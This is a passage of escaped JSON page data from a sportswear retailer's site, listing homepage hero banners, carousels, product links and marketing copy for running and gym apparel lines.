mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"1\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"5\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"6\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"tease